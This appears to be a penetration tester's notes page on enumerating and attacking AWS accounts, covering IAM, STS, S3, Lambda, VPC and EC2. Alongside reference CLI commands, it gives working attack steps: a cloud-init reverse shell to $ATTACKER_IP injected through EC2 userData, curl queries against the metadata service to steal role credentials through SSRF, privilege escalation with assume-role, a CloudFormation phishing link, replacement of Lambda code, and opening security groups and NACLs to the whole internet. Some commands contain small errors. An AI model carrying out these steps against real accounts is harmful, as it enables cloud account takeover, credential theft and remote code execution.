50 KiB

AWS Enumeration

Regions

A list of services by region is maintained by AWS There are global and regional services.

Watch out for the global and regional Security Token Service (STS) which provides temporary access to third party identities, since regional STS are also valid in other regions. Global STS are only valid in default regions.

In aws cli,

Regions

got

the cli argument --region

Identity Access Management (IAM)



Permissions are granted directly through IAM identities (IAM Principals) inside an AWS account or indirectly through groups and roles the principal (user or service) has joined.

aws iam list-users

Users can be put into groups instead of direct role assignment, to specify permissions for a collection of users.

aws iam list-groups

Roles can be assumed by other trusted users through policies. Assumed roles are

needed, so that aws support has access to some resources or external identity

Provider (idP) is connected to AWS SSO as a part of federated access. E.g. the

Role for support is AWSServiceRoleForSupport.

aws iam list-roles

Gaining access to important roles like maintenance opens the door to higher permissions.

Services use resources bound to the IAM inside the account. The scheme for

services is <servicename>amazonaws.com. Services, as trusted enitites, assume

roles to gain permissions.

A * represents every principal. Set the * to make an instance of a service

public through the Internet.

Identify an unknown accountname by using an access key

aws sts get-access-key-info --access-key <AKIAkey>

The IAM is not necessarily used by S3. AK/SK is sufficient for authentication and authorization.

- AWS got unique ID prefixes

- An AWS unqiue Account ID has a length of 12 digits.

- Longterm Access key ID, starts with

AKIA+ 20 chars - Secret access key (SK)

- Shortterm Session token,

ASIA+ sessionToken - AWS Organizations control accounts who joined

- Third party identity providers are supported

- IAM identity center of an organization allows provision of accounts from third parties through the AWS SSO

Root Accounts

Every AWS account has a single root account bound to an email address, which is also the username. This account has got the all privileges over the account. A root account has MFA disabled by default. It has all permissions except Organizational Service Control Policies.

The account is susceptible to an attack if the mail address is accessible but

MFA is not activated.

The email address of the root account, which is called MasterAccountEmail can

be found as member of an AWS Organization

aws organizations describe-organization

If the MFA is not set, it is an opportunity for a password reset attack when the account the vulnerable root belongs to is part of an AWS Organization.

If the email address is also linked to an Amazon retail account and it is shared between people, everyone has full root access.



Principal, Resource & Service Policies



Policies are an authorization measurement. After authentication of a user (or principal) policies of the account are checked if the request is allowed. A policy may also be attached to a resource or (in an organization) a service. Policy evaluation can be found in the AWS docs. There are resource and identity based policies.

aws iam get-policy --policy-arn <ARN>

Policy details consists of the following example

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Allow",

"Action": "s3:ListAllMyBuckets",

"Resource": "*"

}

]

}

Policy enforcement is done via the Effect keys and either has allow or

deny keys set in the JSON object. Deny is default.

The Action keyword contains a Service and an API keyword on on that service

in the scheme <servicename>:<APIKeyword>, e.g.

"Action":["ec2:Get*","ec2:Describe*", "s3:*"]. See the Service Authorization

Docs

The Resource key contains the ARN of the resource the policy is set for.

The Principal key is only set for resource policies and contains the

principal who is able to act on the resource. For example a * value allows

public access.

Operators can be used to set conditions using key value pairs inside policies

"Condition": {

"IPAddressIfExists": {"aws:SourceIp": ["xxx"] },

"StringEqualsIfExists": {"aws:sourceVpc": ["yyy"]}

}

Principals, resources and actions can also be excluded specifically through

NotPrincipal, NotResource and NotAction.

The following graph is taken from the documentation, it shows the evaluation logic inside an account

A principal can have multiple policies attached.

Policies like assume-role and switch-role can lead to the gain of roles

with higher permissions

A * inside a "Principal" value represents every principal. Set the * to

make an instance of a service public through the Internet like this following rule.

"Principal": {

"AWS": "*"

}

Administrator access policies can be queried to see who has elevated permissions.

aws iam get-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess

aws iam get-policy-version --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --version-id v1

The AdministratorAccess policy looks like this

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Allow",

"Action": "*",

"Resource": "*"

}

]

}

AWS Organizations

An organization is a tree structure, made out of a single root account and Organizational Units (UOs). UOs can have children UOs. AN UO may contain multiple AWS accounts. An AWS account can contain multiple user accounts.

An organization has IAM and SSO that also works with external identity Providers (idP). This is done through the AWS IAM Identity Center which is used to confiure roles and permissions.

Further, there is a management account inside any organization. It owns the

role "OrganizationAccountAccessRole". This account uses the policies/roles

mentioned in the User Policies which are assume-role and

switch-role on the cli tool and the management web-console to gain

administrative permissions over the UOs inside the organization.

By default the Service Control Policy (SCP) p-full-access it attached to

every account inside the organization. This SCP allows subscription to all AWS

services. An account can have 5 SCPs at max. Limiting SCPs do not apply to the

management account itself.

User Provisioning and Login

When using the cli command, the aws configuration and credentials are stored at ~/.aws

The

documentation

show how to setup the user login.

Add the credentials to the default plugin via

aws configure

Add credentials to a profile which is not default via

aws configure --profile PROFILENAME

Set a session token for the profile

aws configure --profile PROFILENAME set aws_session_token <sessionToken>

Sanity test a profile through checking its existance via

aws iam list-users

aws s3 ls --profile PROFILENAME

Find account ID to an access key

aws sts get-access-key-info --access-key-id AKIAEXAMPLE

List the (current) user details

aws sts get-caller-identity

aws sts --profile <username> get-caller-identity

Find username to an access key

aws sts get-caller-identity --profile PROFILENAME

List EC2 instances of an account

aws ec2 describe-instances --output text --profile PROFILENAME

In another region

aws ec2 describe-instances --output text --region us-east-1 --profile PROFILENAME

Create a user via cloudshell.

aws iam create-user --user-name <username>

Add a user to a group via cloudshell.

aws iam add-user-to-group --user-name <username> --group-name <groupname>

List groups for a user using aws cli. GroupIds begin with AGPA.

aws iam list-groups-for-user --user-name padawan

Credentials

User credentials are called profiles on the webUI and console Password is used by the aws cli tool and queried APIs.

Create a user password via aws cli

aws iam create-login-profile --user <username> --password <password>

Change the password using the aws cli

aws iam update-login-profile --user <username> --password <password>

Take a look at the password policy via aws cli

aws iam get-account-password-policy

API Access Keys

Longterm, non-expiring Access key ID start with AKIA + 20 chars

List the access keys via aws cli.

aws iam list-access-keys

Create an access key via the aws cli.

aws iam create-access-key --user-name <username>

Disable, enable or delete an access key via the aws cli

aws iam update-access-key --access-key-id <AKIAkey>

aws iam update-access-key --access-key-id <AKIAkey>

aws iam delete-access-key --access-key-id <AKIAkey>

Shortterm Session Keys (STS)

Session keys are short term, they expire. A session key start

with ASIA.

These are generated by the Security Token Service.

Use aws cli to create a session token through STS.

aws sts get-session-token

If you want to set a profile for a principal that has only an session token use this aws cli commands.

aws configure --profile PROFILENAME

aws configure --profile PROFILENAME set aws_session_token <sessionToken>

Token can be applied to a user as a second factor. If the user is provided by another federated entity through idP the MFA needs to be provided through this solution.

List users with MFA enabled via aws cli.

aws iam list-virtual-mfa-devices

You can get the username of an account through the STS service using the access-key

aws sts get-access-key-info --access-key-id <AKIA-key>

The session token can be found via the cloudshell through the use of curl.

curl -H "X-aws-ec2-metadata-token: $AWS_CONTAINER_AUTHORIZATION_TOKEN" $AWS_CONTAINER_CREDENTIALS_FULL_URI

Assume Roles through STS

A an attack vector, a user can assume a role of higher privileges through the STS. This might happen through a policy bound to a group the user is a member of.

You need an ARN of the role you want to assume

arn:aws:iam::<ACCOUNT_ID>:role/<rolename>

A role session name from the CloudTrail logs is needed, somone who has got the role we want to assume.

Use aws cli to assume the role.

aws --profile <lowprivuser> sts assume-role --role-arn arn:aws:iam::<ACCOUNT_ID>:role/<rolename> --role-session-name <highprivuserthathastherole>

This result of this is to get the AccessKeyId, SecretAccessKey and SessionToken of the user to complete the three needed variables for aquiring the high privilege.

export AWS_SECRET_ACCESS_KEY=<HighPrivUserSK>

export AWS_ACCESS_KEY_ID=<HighPrivUserAK>

export AWS_SESSION_TOKEN=<SessionToken>

Check the current identity after setting the variables via aws cli.

aws sts get-caller-identity

Secrets

Use the secrets manager via

aws secretsmanager help

aws secretsmanager list-secrets

aws secretsmanager get-secret-value --secret-id <Name> --region <region>

Amazon Resource Name (ARN)

The ARN is a unique ID which identifies resources.

A Unique ID is create through the following scheme

arn:aws:<service>:<region>:<account_id>:<resource_type>/<resource_name>

IAM - Gain Access through Vulnerabilities

Gathering Credentials

Git repositories, especially on GitLab and Github but also other repositories, can be a source of found credentials. A tool to find sensitive data inside git repository is Trufflesecurity's Trufflehog.

Other repositories, like package repository for programming, are also prone to contain credentials unintentionally.

Credentials can be found in environment variables like AWS_SESSION_TOKEN,

AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY, shared credential files inside

home directories like ~/.aws/credentials, assumed roles cached in

~/.aws/cli/cached, aws cli configuration file ~/.aws/configuration, Boto2

and Boto3 or via the IMDS on EC2 instances.

You can get the account name through the STS service using the access-key

aws sts get-access-key-info --access-key-id <AKIA-key>

Identify AccountId, IAM Roles and users as valid principals in an account by creating a resourced based policy. Create the resource which is in need of a resource based policy and update it for the principal you want to enumerate. There are two outcomes

- The principal exists, the policy will be updated/created

- The principal does not exist and there is an error message returned

Use Righteousgambit's Quiet Riot to enumerate AWS, Azure ,GCP principals. A userlist is needed for enumeration of an AccountId. ACL can contain email addresses of root users. These addresses can be found by quiet riot as well. AWS Service Footprinting and roles can be done by quiet riot, too.

These different scans are parameters for the --scan argument. AWs scans

contain the following numbers.

1. AWS Account IDs

2. AWS Services Footprinting

4. AWS Root User E-mail Address

5. AWS IAM Principals

4.1. IAM Roles

4.2. IAM Users

Gain Access through CloudFormation

It is possible to phish credentials through url manipulation and sending it to someone with higher privileges.

This may be achieved through link manipulation. A link for a CloudFormation Stackset creation looks like this.

https://console.aws.amazon.com/cloudformation/home?region=<region>#/stacks/new?stackName=<maliciousStackName>&templateURL=https://s3.amazonaws.com/<bucketname>/<templatename>.template

CloudFormation Stacks can be listed through aws cli.

aws cloudformation describe-stacks | jq .

Gaining Access through Metadata Service

Metdata Service (IMDS) returns information about the EC2 instance and IAM it uses. Take a look at chapter Metadata Service to get in to the details.

To gain access from the web, you need something like an LFI or a SSRF to

request the IMDS through the EC2 instance, indirectly. Goal is to gain access

to the environment variables and as a result to AWS_SESSION_TOKEN,

AWS_SECRET_ACCESS_KEY and AWS_ACCESS_KEY_ID.

Query the the role name first. Use them to query the instance profile role afterwards.

http://169.254.169.254/latest/meta-data/iam/security-credentials/

http://169.254.169.254/latest/meta-data/iam/security-credentials/<FoundRoleName>

Export the variables and check if you got the instance profile permissions correctly via aws cli.

aws sts get-caller-identity

Credentials Gain through CI/CD

Credentials can be found directly inside files of a bucket or through the use of the bucket by other services, which store credentials inside the bucket as a result of some executed scripts.

Services

An action on an

API

of a service is structured like <servicename>:<APICall>.

Session tokens can also be created for services for temporary access of resources. This can be done through metadata service on an EC2 instance. The session token and AK/SK are also visible in the environment variables of AWS Lambda.

The session token can be found via the cloudshell through the use of curl.

curl -H "X-aws-ec2-metadata-token: $AWS_CONTAINER_AUTHORIZATION_TOKEN" $AWS_CONTAINER_CREDENTIALS_FULL_URI

Virtual Private Cloud (VPC)

Is a logic network segementation method using its own IP address range. It is a software defined network.

A VPC ID starts with vpc- and had a length of 8 characters, since 2018 it has

a length of 17 characters.

A VPC is part of the EC2 namespace ec2:CreateVPC

VPC is a regional service. VPCs can have multiple subnets bound to a single AZ, they use host infrastructure components like DHCP, NTP and DNS provided by AWS.

NTP can be found under 169.254.169.123. The DNS resolver Route 53 can be

found under 169.254.169.253. Microsoft's KMS service can be at 169.254.169.250

and 169.254.169.251.

VPCs have ARP only for compatibility but do not need them. Therefore, ARP poisoning is not an option.

Resources inside a VPC have an Elastic Network Interface, a public IP is bound to such a network interface. ENIs nside a VPC are secured by ACL and Security Groups. Other services are secured by IAM.

List available network interfaces with a specific IP address via aws cli.

aws ec2 describe-network-interfaces | \

jq '.Networkinterfaces[] | select(.PrivateIpAddress == "10.100.47.11")'

VPC & Subnet Routing

A VPC Contains EC2 VMs and has an Internet gateway (router) if needed. There are private gateways VPN Gateway (VGW) and Internet Gateways The gateway can be either just ingress, egress, or both. To connect to a VPC, it does not need to be exposed to the Internet. It is accessible through various connection services like Direct Connect or PrivateLink.

A subnet is connected to a NAT gateway, which then connects to a VGW or Internet Gateway. If no explicit routing table is selected for a subnet, it will inherit the main routing table. The routing table sets the availability of the subnet in regards to the Internet Gateway. Routing of the Internet Gateway is a separate rule.

Routes can be set on groupis of CIDR blocks, which are named Managed Prefix Lists. A prefix list controls access to public IP addresses as well.

Describe the prefix lists via aws cli.

aws ec2 describe-prefix-lists

Network Access Control Lists (NACLs)

NACLs are logical, stateless firewalls for entire subnets. Inbound & Outbound

traffic have to be authorized by Allow and Deny. Rules are processed

procedural, a Deny does not override an Allow. Default NACL is Deny All.

Security Groups

Security Groups are stateful and get attached to resources like EC2 or Database

services through selecting IP address(ranges) or other Security Groups, protocol

and port(ranges). Security Groups works with Allow only and separates Ingress

& Egress.

VPC Endpoints

VPC Endpoints connect a VPC with an outside service. The route is set through a table of CIDRs or Managed Prefix Lists.

An attacker may add VPC endpoints to exfiltrate data to S3 buckets under his control.

List available vpcs, and endpoints via aws cli.

aws ec2 describe-vpcs

aws ec2 describe-vpc-endpoints

After listing the endpoints take a look at the routing tables via aws cli.

aws ec2 describe-route-tables --route-table-ids <routeTableId>

Private Link

Private Link is a network interface (ENI) which can be used from the outside without a direct connection to the Internet.

VPC & DNS

Besides Route53, which is available through 169.254.169.253, there is a DNS server in every VPC. It is located at the gateway IP address + 1.

VPC & Monitoring

VPC Flogs log the headers of the packets inside the network traffic. These logs can be send to CloudWatch or a simple S3 bucket.

VPC Traffic Mirroring is used for Deep Packet Inspection (DPI) through mirroring the traffic along a L3 route.

DNS logs are sent to the Cloud Watch Logging in the group named "VPCResolverLogs"

Amazon Guard Duty is used for threat detection and uses Flow & DNS logs.

VPC Connections

Connect the VPC to on-prem via Direct Connect through a dedicated link. Needs a routing table.

Site to Site VPN leverages an IPSec connection through a configured customer gateway instead of a dedicated link, which is cheaper. The customer gateway is linked to the VGW. Needs a routing table.

VPC Peering connects VPCs of different accounts and regions. Useful for disaster recovery. Needs an entry in each routing table. A network connection is always a stub, no connection to third networks through a hop over another one.

Transit Gateway allows multiple hops between VPCs through other VPCs.

Client VPN is a simple VPN connection to the VPCs of an AWS account in use leveraging MFA authentication.

Bind Public IP Address to Access a VPC

A public Ip address is needed to have ingress on an EC2 VM.

Allocate a public Ip address via aws cli

aws ec2 allocate-address

Find details about the ENI of the EC2 instance you want to bind the Ip address to via aws cli.

aws ec2 describe-instances | jq '.Reservations[].Instances[].NetworkInterfaces[]'

Use found AllocationId and NetworkInterfaceId from the steps before. Attach the Ip address to the ENI via aws cli.

aws ec2 associate-address --allocation-id <AllocationId> --network-interface-id <NetworkInterfaceId>

Make the Ip address accessible from the Internet through an Internet Gateway

Get the InternetGatewayId first via aws cli

internet_gateway_id=$(aws ec describe-internet-gateways | jq '.InternetGateways[].InternetGatewayId' -r)

Query the RouteTableId of a specific Tag (of an EC2) via aws cli.

route_table_id=$(aws ec2 desribe-route-tables | jq .'RouteTables[] | select(.Tags[] | select(.Key == "Name" and .Value == "MyGivenTag")) | .RouteTableId' -r)

Add the route through the InternetGateway via aws cli.

aws ec2 create-route --route-table-id $route_table_id --destination-cidr-block 0.0.0.0/0 --gateway-id $internet_gateway_id

Modify the Security Group for Ingress from the Internet via aws cli

Pick a desired Security Group via aws cli.

aws ec2 describe-security-groups | jq .

Create a rule for the security group to allow every connection via aws cli.

aws ec2 authorize-security-group-ingress --protocoll all --port 0-65535 --cidr 0.0.0.0/0 --group-id <GroupId>

Modify ACL for Access

List available ACLs and find the desired NetworkAclId through aws cli.

aws ec2 describe-network-acls | jq .

Use this NetworkAclId to create an ingress rule on position 1 through any

protocol on any address via aws cli.

aws ec2 create-network-acl-entry --cidr-block 0.0.0.0/0 --ingress --protocol -1 --rule-action allow --rule-number 1 --network-acl-id <NetworkAclId>

Create an egress rule as well via aws cli.

aws ec2 create-network-acl-entry --cidr-block 0.0.0.0/0 --egress --protocol -1 --rule-action allow --rule-number 1 --network-acl-id <NetworkAclId>

Now the VPC and EC2 is accessible through the internet.

Metadata Service

Metdata Service on EC2

The instance (Openstack) Metadata service can be found under 169.254.169.254.

It can be used

to gain information about the EC2 via a GET request to

http://169.254.169.254/latest/meta-data.

The instance metadata service has been used for information disclosure of security credentials before. Alexander Hose describes how to use the credentials through aws-cli.

[ec2-user ~] curl http://169.254.169.254/latest/meta-data/iam/security-credentials/

ec2S3FullAccess

[ec2-user ~] curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2S3FullAccess

{

"Code": "Success",

"LastUpdated": "2022-10-01T15:19:43Z",

"Type": "AWS-HMAC",

"AccessKeyId": "ASIAMFKOAUSJ7EXAMPLE",

"SecretAccessKey": "UeEevJGByhEXAMPLEKEY",

"Token": "TQijaZw==",

"Expiration": "2022-10-01T21:44:45Z"

}

Use the credentials to configure aws-cli.

$ aws configure

AWS Access Key ID [None]: ASIAMFKOAUSJ7EXAMPLE

AWS Secret Access Key [None]: UeEevJGByhEXAMPLEKEYEXAMPLEKEY

Default region name [None]: us-east-2

Default output format [None]: json

Add the credentials to the AWS credentials file

[default]

aws_access_key_id = ASIAMFKOAUSJ7EXAMPLE

aws_secret_access_key = UeEevJGByhEXAMPLEKEYEXAMPLEKEY

aws_session_token = TQijaZw==

Metadata Service on ECS

This task metadata service can be found at 169.254.170.2 and is used for the Elastic Container Service (ECS)

Elastic Container Service is using the version 2 of IMDS. The URL for the metadata service is the following.

http://169.254.170.2/v2/metadata

From inside a container curl can be used to get the credentials

curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI

Simple Storage Service (S3)

S3 is an object storage without volume limits.

A nested directory structure in a bucket is possible, but pseudo file system for organizing files.

The names of buckets are unique and the namespace of buckets is global but they are stored regionally.

Versioning of files is possible. Files will not be overwritten by updated versions. Files are enrypted by default.

Methods of access control are as follows

Every bucket that was created before November 2018 has a default public access permissions. Since November 2018 public access is blocked by default.

A typical attack includes modifying files on a bucket another service is using.

S3 Policies

Useful permissions to an attack, set through a policy, are s3:GetObject and s3:PutObject.

There are identity based and resource based policies for s3 buckets. If global access or read is set, a resource based policy access to the objects is available in general of everyone, unauthenticated.

{

[...]

"Effect": "Allow",

"Principal": "*",

"Action": [

"s3:GetObject",

"s3:PutObject"

],

[...]

}

Check which policies are set

aws s3api get-bucket-policy-status --bucket <bucketname>

aws s3api get-bucket-ownership-controls --bucket <bucketname>

ACL

Existed since before AWS IAM. The ACL is generated for every bucket created. Resource owner gets full permissions. ACL can be extended through principals' canonical userID and services which are allowed or forbidden to access the bucket.

Attack vector: The group Any Authenticated AWS User can be set as permissions for a group of every

authenticated AWS user.

If the ACL is set to

Anyone, justcurlAuthenticatedUsers,s3cli with aws key

Scheme

The aws cli scheme for s3 is the following.

http://<bucketname>.s3.amazonaws.com/file.name

or

http://s3.amazonaws.com/BUCKETNAME/FILENAME.ext

Check Read Permissions of a bucket

Use the aws cli to store data from a bucket locally.

aws s3 sync --no-sign-request s3://<bucket-name> .

Check Permissions of a bucket

Check the Policy of the bucket via aws cli.

aws s3api get-bucket-policy --bucket <bucketname> --query Policy --output text | jq .

Or ghetto style, use a PUT method to see if the bucket may be writeable to

upload a file via

curl -vvv -X PUT $BUCKET_URL --data "Test of write permissions"

List content of public bucket via

aws s3 ls s3://<bucketname>/ --no-sign-request

Download via curl, wget or s3 cli via

aws s3 cp s3://<bucketname>/foo_public.xml . --no-sign-request

Lambda

Lambda is a serverless, event-driven compute service offered by AWS. Means, you don't need a backend to a function you want to provider. Queries to the function containing events are send via an API. Invocation of the Lambda functions can be synchronous or asynchronous, but not in parallel. The event and its context are sent through a lambda handler. A Lambda function has its own container deployed. An instance is initiated as a cold start at first run.

.

Lambda has layers for code sharing. These layers can be found under /opt.

Lambda functions can be queried through HTTP. The scheme of such a uniquely identified URL is like the following. The request has to be signed if authentication is required.

https://<urlId>.lambda-url.<region>.on.aws

Lambda Vulnerabilities

Vulnerabilities include

- Missing input validation and sanitizaiton on the event sent as user input to the Lambda function

- Sensitive data written to stdout and stderr, which is then sent to CloudWatch

- Lambda in a VPC

- Permissive roles for function execution

Examples of exciting permissions are ReadAccess in general or the following roles.

AmazonS3FullAccess

AWSLambda_FullAccess

- Privilege escalation through access to environment variables

$AWS_ACCESS_KEY_ID,$AWS_SECRET_ACCESS_KEYand$AWS_SESSION_TOKENinside the Lambda container from function execution or from the webc console

Use the found environment variables to get find the AccountId via aws cli.

export AWS_SESSION_TOKEN=<Found-AWS_SESSION_TOKEN>

export AWS_SECRET_ACCESS_KEY=<Found-AWS_SECRET_ACCESS_KEY>

export AWS_ACCESS_KEY_ID=<Found-AWS_ACCESS_KEY_ID>

aws sts get-caller-identity

- Access to the unencrypted secrets inside environment variables through function execution inside the container

- Use of

lambda:*instead oflambda:invokeFunctionas part of a resource policy - Use of

Principal: *inside an IAM policy

List functions and check invocation policies of lambda functions via aws cli.

aws lambda get-function --function-name arn:aws:lambda:<region>:<AccountId>:function:<functionName>

aws lambda get-policy --query Policy --output text --function-name arn:aws:lambda:<region>:<AccountId>:function:<functionName> | jq .

Check policies of the found functions of the Lambda functions via aws cli.

func="<function1> <function2> <function3>"

for fn in $func; do

role=$(aws lambda get-function --function-name <functionName> --query Configuration.Role --output text | aws -F\/ '{print $NF}'

echo "$fn has $role with following policies"

aws iam list-attached-role-policies --role-name $role

for policy in $(aws iam list-role-policies --role-name $role --query PolicyNames --output text); do

echo "$role for $fn has policy $policy"

aws iam get-role-policy --role-name $role --policy-name $policy

done

done

- Modifying Lambda layers through malicious code

- Use the concurrency of Lambda functions as a DoS measurement

Invoke Modified Functions

Get the function ZIP file through the URL or the following aws cli line to inspect the code for sensitive data

func="<function1> <function2> <function3>"

for fn in $func; do

url=$(aws lambda get-functions --function-name $fn --query Code.Location --output text)

curl -s -o $fn.zip $url

mkdir -p $fn

unzip $fn.zip -d $fn

done

Invoke a function with a predefined event, after getting intel from the zip, stored in event.json via aws cli.

aws lambda invoke --function-name <functionName> --payload fileb://event.json out.json

Update a function through modified source code in a ZIP file via aws cli.

aws lambda update-function-code --region <region> --function-name <functionName> --zip-file fileb://modified.zip

Create a payload next_event.json and invoke the function via aws cli.

aws lambda invoke --function-name <functionName> --payload fileb://next_event.json out.json

CloudFront

CloudFront is a Content Delivery Network(CDN), which stores static data on Edge Locations, closer to the customer for performance improvements.

Geo-fences can be placed to access the content. Can also use authorization based requests,encryption of data is possible.

A Web Application Firewall (WAF) as well as Distributed Denial of Service (DDoS) prevention can be configured for CloudFront instances.

CloudFront Hosts

An "origin" of a CloudFront instance can be resources like EC2, ELBs or S3 buckets. Origin Access Identities (OAIs), which are resourced based policies for the resources or "origins" of a CloudFront instance, need to be set the owner. For an attack to take place, information about the DNS records of a domain is needed, to find probable CloudFront resources.

Use dig or drill or nslookup to list IP addresses of a (sub-)domain where assets are hosted, potentially. Do A reverse lookup to get the aws domains of the resources behind the IP addresses.

drill assets.example.com

drill <$IP_ADDRESS> -x

How to find a potentially interesting CloudFront assets domain

- Enumerate subdomains of a website

- Do some dorking with a search engine to list the content of a bucket behind an S3 subdomian

- Spider a website via wget or Linkfinder

- Search for certificate details

EC2

Deploy service instances of Virtual machines inside a VPC. Deployment EC2 instances into 26 regions. Supports multiple OSs. On-demand billing.

EC2 can use elastic IP addresses to provide Ingress. A Gateway Load Balancer can be used to do traffic inspection.

Enumerate EC2 Instances

List EC2 instances in the account via aws cli.

aws ec2 describe-instances --query 'Reservations[*].Instances[*].Tags[?Key==`Name`].Value,InstanceId,State.Name,InstanceType,PublicIpAddress,PrivateIpAddress]' --profile PROFILENAME --output json

List all InstanceIds in the account via aws cli.

list=$(aws ec2 describe-instances --region <region_name> --query Reservations[].Instances.InstanceId --output json --profile PROFILENAME | jq .[] -r)

Get user data like cloud-init scripts from the instances via aws cli.

for i in $list;do

aws ec2 describe-instance-attribute --profile PROFILENAME --instance-id $i --attribute userData --output text --query UserData --region <region_name> | base64 -d | > $i-userdata.txt

done

Connect to an EC2 Instance

Connect to the instance using SSH, RDP, SSM, serial console or webconsole. A keypair is needed to be owned to connect, for eaxmple EC2 Connect uses temporary keys. Serial Console has be activated by the adminstrator and the user which will be used to login needs a password set.

The URL scheme for EC2 Connect through the webconsole is the following.

https://console.aws.amazon.com/ec2/v2/connect/$USERNAME/$INSTANCE_ID

| Method | Network Access needed | Requires Agent | Requires IAM Permissions |

|---|---|---|---|

| SSH/RDP | YES | NO | NO |

| Instance Connect | YES | YES (amazon linux 2) | NO |

| SSM Run Command | No | YES | YES |

| SSM Session Manager | NO | YES | YES |

| Serial Console | No | Password needed | NO |

Instance Connect and the SSM Session Manager can be used to reset the root

password via sudo passwd root. After that it is possible to connect to the

root user, e.g. using serial console or just use sudo su root or su root directly.

Connect to an EC2 Instance Using a Reverse Shell

The InstanceId has to be known, watch Enumerate EC2 Instances to get these IDs.

Stop the machine using the InstanceId through aws cli.

aws ec2 stop-instances --profile PROFILENAME --instance-ids $INSTANCE_ID

Creat a cloud-init script which contains the reverse shell. The file should contain somethin like the following example, so it will executed at boot time.

#cloud-boothook

#!/bin/bash -x

apt install -y netcat-traditional && nc $ATTACKER_IP 4444 -e /bin/bash

Encode the shellscript via base64.

base64 rev.txt > rev.b64

Upload the encoded file to the stopped instance via aws cli.

aws ec2 modify-instance-attribute --profile PROFILENAME --instance-id $INSTANCE_ID --attribute userData --value file://rev.b64

Start the instance with the uploaded file included via aws cli. Wait for the reverse shell to catch up.

aws ec2 start-instances --profile PROFILENAME --instance-ids $INSTANCE_ID

EC2 and IAM

EC2 instances can use nearly any other service provided by AWS.

There only needs to be access to the credentials. This is can be done through

the Instance MetaData Service (IMDS). The IMDS is available through HTTP on

IP address 169.254.169.254 inside every EC2 instance.

Request Credentials through IMDS

There are two versions of IMDS in place right now. Regardless of the version a name of a role needs to be requested through the IMDS using curl, which is then used to query the token for said role.

Query IMDSv1 Permissions

Query the name of the role via curl.

role_name=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)

Through the knowledge of the role name we can request the credentials of that role.

curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/${role_name}

Query IMDSv2 Permissions

A token is needed to curl for the name of the role. This is done using curl.

TOKEN=$(curl -s -XPUT http://169.254.169.254/latest/api/token -H "X-aws-ec2-metadata-token-ttl-seconds: 21600")

The token is used to query the name of the role via curl.

role_name=$(curl -s -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/iam/security-credentials/)

Both, token and name of the role can then be used to request the credentials via curl.

curl -s -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/iam/security-credentials/${role_name}

PS: If you want to activate IMDSv2 an instance ID is needed to activate it through aws cli.

instance_id=$(curl -s http://169.254.169.254/latest/meta-data/instance-id)

region_name=<region_name>

aws ec2 modify-instance-metadata-options --instance-id $instance_id --https-tokens required --region $region_name

EC2 & Elastic Network Interface (ENI)

